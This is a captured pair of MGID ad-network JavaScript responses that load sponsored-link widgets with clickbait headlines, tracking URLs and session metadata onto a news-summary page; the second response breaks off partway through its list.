request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=69705ad9-0f478&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768970970909991606666&pvid=b351a1a9-6bdb-4346-96f9-4ba9e94c6aec&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=16700f00-6c2a-4661-ba8e-54de0748604f&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6021&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fgxe0co&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FDialogue-is-key-in-resolving-crisis-UK-Minister-for-Africa-tells-Cameroon-gxe0co
body_size: 3230
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Herbeauty","24845244","1","Never Getting Divorced? These 5 Habits Are The Secret","","0","","","","5tgZa2c0D35vNUrSKt0ynLQjI8ueu9yMvC0i4v23pilP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3kAg05v7J-RQKyFTQJfBzz",{"i":"https://s-img.mgid.com/g/24845244/492x328/-/[base64].webp?v=1768970970-Ur2hB5YZy1Ia4pau1fxDeMdBg9IGpGSj7mm5KddF8pY","l":"https://clck.mgid.com/ghits/24845244/i/5526698/0/pp/1/1?h=5tgZa2c0D35vNUrSKt0ynLQjI8ueu9yMvC0i4v23pilP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3kAg05v7J-RQKyFTQJfBzz&rid=92f1f60e-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/relationships/couples-who-will-never-get-divorced-do-these-5-things-daily/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"92f2206b-f684-11f0-9721-d404e6f97680","crid":"24845244"}],
["Brainberries","14936923","1","He Became A Muslim To Marry Her The Egyptian Actress","","0","","","","5tgZa2c0D35vNUrSKt0ynMV9wOfpZuKAnLQ0ZP4GjfVoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2kC8dowuqjlL9A0nOIOO3y",{"i":"https://s-img.mgid.com/g/14936923/492x328/-/[base64].webp?v=1768970970-EUmZAzwPZ_3PGhhOUHFoNKUvC7EkYu23MBJDlwVbXuk","l":"https://clck.mgid.com/ghits/14936923/i/5526698/0/pp/2/1?h=5tgZa2c0D35vNUrSKt0ynMV9wOfpZuKAnLQ0ZP4GjfVoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2kC8dowuqjlL9A0nOIOO3y&rid=92f1f60e-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-famous-celebrities-you-didnt-know-were-muslims/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"92f22070-f684-11f0-9721-d404e6f97680","crid":"14936923"}],
["Herbeauty","12578188","1","How To Wean Off Caffeine - Don't Let It Ruin Your Day","","0","","","","5tgZa2c0D35vNUrSKt0ynATorXoDTt5UYgAmbOHL2RZnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1PwGRIHd4Aokla0335Lbpe",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_3:2,c_fill,e_sharpen:100,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-02%2F101924%2Fb53f66d654aadd4f05e81ce88d3ea1b5.gif?v=1768970970-W-zWBnRXPwXCGZxPSbw9X4QRIPiRkiBCkNz6DbN3P40","l":"https://clck.mgid.com/ghits/12578188/i/5526698/0/pp/3/1?h=5tgZa2c0D35vNUrSKt0ynATorXoDTt5UYgAmbOHL2RZnchlzsnja6xu4D_i0sNJHJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1PwGRIHd4Aokla0335Lbpe&rid=92f1f60e-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/lifestyle/how-to-get-through-the-workday-without-caffeine-how-to-get-through-the-workday-without-caffeine/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"92f22072-f684-11f0-9721-d404e6f97680","crid":"12578188"}],
["Brainberries","16141751","1","Why Big Bang Theory Fans Despise These 8 Characters","","0","","","","5tgZa2c0D35vNUrSKt0ynKZSr8tbGwVo41i8JjF6iRE2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw24r8Hv6K6MnTfQtfNHBPee",{"i":"https://s-img.mgid.com/g/16141751/492x328/-/[base64].webp?v=1768970970-4mGGQGDZcPwHhVOyKY-LyK5RWR3EViLyhE4Yz-fKKw0","l":"https://clck.mgid.com/ghits/16141751/i/5526698/0/pp/4/1?h=5tgZa2c0D35vNUrSKt0ynKZSr8tbGwVo41i8JjF6iRE2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw24r8Hv6K6MnTfQtfNHBPee&rid=92f1f60e-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-most-hated-characters-on-the-big-bang-theory/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"92f22074-f684-11f0-9721-d404e6f97680","crid":"16141751"}],
["Brainberries","16264072","1","Who Will Take On The Iconic Role Next? Bond Casting Rumors","","0","","","","5tgZa2c0D35vNUrSKt0ynJVrJyndQhEEBjyngpDK_wLan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2At_3eryvmcYkwB3wRkJ9K",{"i":"https://s-img.mgid.com/g/16264072/492x328/-/[base64].webp?v=1768970970-veWza5ooS4FWeuo1lnAP26y-LVcl2wJRfEwWFME6rCo","l":"https://clck.mgid.com/ghits/16264072/i/5526698/0/pp/5/1?h=5tgZa2c0D35vNUrSKt0ynJVrJyndQhEEBjyngpDK_wLan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2At_3eryvmcYkwB3wRkJ9K&rid=92f1f60e-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/will-the-next-james-bond-actor-please-stand-up/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"92f22075-f684-11f0-9721-d404e6f97680","crid":"16264072"}],
["Herbeauty","13404760","1","Dua Kissed An Actor A Day After He Did The Same With FKA Twigs","","0","","","","5tgZa2c0D35vNUrSKt0ynH-N-JxLbvxH2aocz-gERcIeZLZCR8k8CTPJpeYR5TrFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1NQSMkZSgp4wrqsrLCUtpu",{"i":"https://s-img.mgid.com/g/13404760/492x328/-/[base64].webp?v=1768970970-sUw8bIjbQgS9eqlhNMLcjGr-e1Cx_-tYxdOvNHhrdtM","l":"https://clck.mgid.com/ghits/13404760/i/5526698/0/pp/6/1?h=5tgZa2c0D35vNUrSKt0ynH-N-JxLbvxH2aocz-gERcIeZLZCR8k8CTPJpeYR5TrFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1NQSMkZSgp4wrqsrLCUtpu&rid=92f1f60e-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/are-dua-lipa-and-fka-twigs-in-a-love-triangle-with-a-netflix-star/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"92f22076-f684-11f0-9721-d404e6f97680","crid":"13404760"}],
["Brainberries","12068043","1","Let's Go To The Best Countries To Live In","","0","","","","5tgZa2c0D35vNUrSKt0ynAypZnsLeKCY_F8ovWiS_0WHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2XJbjtC-M75VWost7VT0qy",{"i":"https://s-img.mgid.com/g/12068043/492x328/-/[base64].webp?v=1768970970-8xBi0McCIaeYHsTkq0c4joEXpLrlisYbHZZP-ZoLC3c","l":"https://clck.mgid.com/ghits/12068043/i/5526698/0/pp/7/1?h=5tgZa2c0D35vNUrSKt0ynAypZnsLeKCY_F8ovWiS_0WHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2XJbjtC-M75VWost7VT0qy&rid=92f1f60e-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/top-10-best-countries-to-live-in/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":249,"tri":"92f22077-f684-11f0-9721-d404e6f97680","crid":"12068043"}],
["Brainberries","16269680","1","Shocking Turn Of Event: Actors Who Pursued Controversial Careers","","0","","","","5tgZa2c0D35vNUrSKt0ynFclsQcUKOimEz1371OxABsjUz_BvV8ka44EipWva-d2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2MviU-FHUqBspCEbioKsE5",{"i":"https://s-img.mgid.com/g/16269680/492x328/-/[base64].webp?v=1768970970-uLZXx8eObsUs1_N510WtX5hnNhiRvOIGjbsHRBhgCTI","l":"https://clck.mgid.com/ghits/16269680/i/5526698/0/pp/8/1?h=5tgZa2c0D35vNUrSKt0ynFclsQcUKOimEz1371OxABsjUz_BvV8ka44EipWva-d2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2MviU-FHUqBspCEbioKsE5&rid=92f1f60e-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-retired-actors-who-completely-changed-their-careers/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"92f22078-f684-11f0-9721-d404e6f97680","crid":"16269680"}],
["Herbeauty","22738724","1","Critics Hated It, But Demi’s $12.5M Striptease Changed Everything","","0","","","","5tgZa2c0D35vNUrSKt0ynFnDveMl-q9Cyxplyqn_n10S6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Up16jhf2lfS26gzTjLcMW",{"i":"https://s-img.mgid.com/g/22738724/492x328/-/[base64].webp?v=1768970970-FtR6i-AED2pimv25-b5b9fL8aIYSCu0EnsRqo2wvoXg","l":"https://clck.mgid.com/ghits/22738724/i/5526698/0/pp/9/1?h=5tgZa2c0D35vNUrSKt0ynFnDveMl-q9Cyxplyqn_n10S6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1Up16jhf2lfS26gzTjLcMW&rid=92f1f60e-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/the-transformation-of-demi-moore-from-troubled-teen-to-hollywood-icon-at-62/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"92f22079-f684-11f0-9721-d404e6f97680","crid":"22738724"}],
["Brainberries","14723620","1","Top 8 People Living Strange But Happy Lifestyles","","0","","","","5tgZa2c0D35vNUrSKt0ynIzl9Aqc8pjX52bOU204Zgfc2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Ah129cTXJtb1OYvgL0_Cc",{"i":"https://s-img.mgid.com/g/14723620/492x328/-/[base64].webp?v=1768970970-kVSiybVWs04McmqSltQyd5xiucmmGQaAkwgZFGKcUlw","l":"https://clck.mgid.com/ghits/14723620/i/5526698/0/pp/10/1?h=5tgZa2c0D35vNUrSKt0ynIzl9Aqc8pjX52bOU204Zgfc2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3Ah129cTXJtb1OYvgL0_Cc&rid=92f1f60e-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/top-8-people-living-strange-but-happy-lifestyles/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"92f2207a-f684-11f0-9721-d404e6f97680","crid":"14723620"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"92f1f60e-f684-11f0-9721-d404e6f97680","pvid":"b351a1a9-6bdb-4346-96f9-4ba9e94c6aec","iv":10,"brid":32,"muidn":"q0kuOV1fooNk","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=69705ad9-05fe7&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768970970849861874680&pvid=b351a1a9-6bdb-4346-96f9-4ba9e94c6aec&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=a4d76a35-260a-4820-811f-9affc2b6ce6f&eyeo=1&uniqId=09198&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5961&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fgxe0co&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FDialogue-is-key-in-resolving-crisis-UK-Minister-for-Africa-tells-Cameroon-gxe0co
body_size: 4377
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_09198",[
["Herbeauty","8164894","1","9 Gorgeous Looks That Have Been Classic Go-tos For Decades","","0","","","","5tgZa2c0D35vNUrSKt0ynDYsxSkEKsav8FQXSZ13PYLZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Y5DsQqR6aenT2Fj9kcG_p",{"i":"https://s-img.mgid.com/g/8164894/492x277/72x0x1009x568/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMTAvMTAxOTI0L2QzMDdkY2YwNmZiMzUwMjQ5NmZiMjNmMzA4MzMwNjc2LmpwZWc.webp?v=1768970970--LQcBLhMdKiO74rUAZyf8O2QoBQEDHcfjw9CENE-pEs","l":"https://clck.mgid.com/ghits/8164894/i/57069842/0/pp/1/1?h=5tgZa2c0D35vNUrSKt0ynDYsxSkEKsav8FQXSZ13PYLZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Y5DsQqR6aenT2Fj9kcG_p&rid=92ed6501-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/beauty/9-classic-makeup-looks-to-rock/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"92ed90d5-f684-11f0-9721-d404e6f97680","crid":"8164894"}],
["Herbeauty","13780639","1","What Medical Invention Is Ancient India Known For?","","0","","","","5tgZa2c0D35vNUrSKt0ynPhESqWUCcShsGg9q8gpynSeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1FO_DtSVGcv0EZ32Fe_Xbm",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-07%2F101924%2F39c90160023a22f4db1851b11b347fdb.gif?v=1768970970-TgLJS1VOpFd8ovUT5gV5C-sYruA279LbixAafh9Dwpc","l":"https://clck.mgid.com/ghits/13780639/i/57069842/0/pp/2/1?h=5tgZa2c0D35vNUrSKt0ynPhESqWUCcShsGg9q8gpynSeSNMXX4VmrO9YT_48gR1rJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1FO_DtSVGcv0EZ32Fe_Xbm&rid=92ed6501-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/lifestyle/11-ayurveda-health-secrets-from-ancient-india/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"92ed90da-f684-11f0-9721-d404e6f97680","crid":"13780639"}],
["Brainberries","16010916","1","Why Did He Leave At The Peak Of This Show's Run?","","0","","","","5tgZa2c0D35vNUrSKt0ynB5eA7ynEu87yyLjAKmX8SWg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0WjTIdRkJORjDTOsAg4f0n",{"i":"https://s-img.mgid.com/g/16010916/492x277/-/[base64].webp?v=1768970970-jaWsFe3rYesppgDnkT5PT6lZrB6c-pAtImv6OpGnW5o","l":"https://clck.mgid.com/ghits/16010916/i/57069842/0/pp/3/1?h=5tgZa2c0D35vNUrSKt0ynB5eA7ynEu87yyLjAKmX8SWg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0WjTIdRkJORjDTOsAg4f0n&rid=92ed6501-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/9-actors-who-suddenly-left-their-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"92ed90dd-f684-11f0-9721-d404e6f97680","crid":"16010916"}],
["Herbeauty","22738714","1","An Icon Whose Ravishing Visage Was The Inspiration For Snow White","","0","","","","5tgZa2c0D35vNUrSKt0ynGG_KfXYlArIxUO_Nz1ZMeJ2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1-ouexwXxisbLwdA0hX6Xh",{"i":"https://s-img.mgid.com/g/22738714/492x277/-/[base64].webp?v=1768970970-pi_lTeV_LmJEi3_HyxdryfT-4pfkD9OmH8INibCwyvw","l":"https://clck.mgid.com/ghits/22738714/i/57069842/0/pp/4/1?h=5tgZa2c0D35vNUrSKt0ynGG_KfXYlArIxUO_Nz1ZMeJ2DISwpPmwOvckoTNydJMWJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1-ouexwXxisbLwdA0hX6Xh&rid=92ed6501-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/the-12-most-beautiful-women-in-history/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"92ed90e0-f684-11f0-9721-d404e6f97680","crid":"22738714"}],
["Brainberries","10839603","1","The Hollywood Casting Process Has Always Been Flawed (The Proof)","","0","","","","5tgZa2c0D35vNUrSKt0ynHusJkECm1Z7u-X0c739ZZ-TumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1urEsCTusai7NJV1jFr1AI",{"i":"https://s-img.mgid.com/g/10839603/492x277/-/[base64].webp?v=1768970970-7PNjVlZGaQ4FjwRvP8lU7EjzxYoWqqxNV8ezDzMkq3o","l":"https://clck.mgid.com/ghits/10839603/i/57069842/0/pp/5/1?h=5tgZa2c0D35vNUrSKt0ynHusJkECm1Z7u-X0c739ZZ-TumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1urEsCTusai7NJV1jFr1AI&rid=92ed6501-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/fantastic-actors-who-played-characters-much-younger-than-themselves/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"92ed90e3-f684-11f0-9721-d404e6f97680","crid":"10839603"}],
["Brainberries","13785874","1","8 Conspiracies That Turned Out To Be True","","0","","","","5tgZa2c0D35vNUrSKt0ynHhg_3rZTsABZ6qgCjCwi08Z5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1_PRNRle-GsAVw3Mq8DE5A",{"i":"https://s-img.mgid.com/g/13785874/492x277/-/[base64].webp?v=1768970970-pmM15vCBzO9q2HYkT7nZ1KJIq23Mq0xylIoe3vqYTag","l":"https://clck.mgid.com/ghits/13785874/i/57069842/0/pp/6/1?h=5tgZa2c0D35vNUrSKt0ynHhg_3rZTsABZ6qgCjCwi08Z5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1_PRNRle-GsAVw3Mq8DE5A&rid=92ed6501-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/8-conspiracies-that-turned-out-to-be-true/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"92ed90e4-f684-11f0-9721-d404e6f97680","crid":"13785874"}],
["Brainberries","16000529","1","What Movie Clichés Have Nothing To Do With The Real World","","0","","","","5tgZa2c0D35vNUrSKt0ynPI9Ao1R8d6s1W1gdXymlV13hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0nvrTTDDnbM1D2Qr0ibDrs",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-04/101924/bd79738639501a3af60190556bea2bed.mp4?v=1768970970-s41QGsLi39oBzPVMjVovgT3TUcRJQwoBdSLqo1OB0kw","l":"https://clck.mgid.com/ghits/16000529/i/57069842/0/pp/7/1?h=5tgZa2c0D35vNUrSKt0ynPI9Ao1R8d6s1W1gdXymlV13hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0nvrTTDDnbM1D2Qr0ibDrs&rid=92ed6501-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"92ed90e7-f684-11f0-9721-d404e6f97680","crid":"16000529"}],
["Brainberries","16261826","1","You Had No Idea That You Were Breaking Biblical Laws In This Way","","0","","","","5tgZa2c0D35vNUrSKt0ynKynZiibEazHqx52xm_YqHHxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3xBul1dxYj1lJCovFQCblN",{"i":"https://s-img.mgid.com/g/16261826/492x277/-/[base64].webp?v=1768970970--zvZRuLVsgyD8Bo68dn18OCIswBAcItRdKEFC7e-KLk","l":"https://clck.mgid.com/ghits/16261826/i/57069842/0/pp/8/1?h=5tgZa2c0D35vNUrSKt0ynKynZiibEazHqx52xm_YqHHxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3xBul1dxYj1lJCovFQCblN&rid=92ed6501-f684-11f0-9721-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7qUd95bTSEBwmXOMB8XK7TpR_CSddaVE-xOPVl0pmHdw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"92ed90ea-f684-11f0-9721-d404e6f97680","crid":"16261826"}],
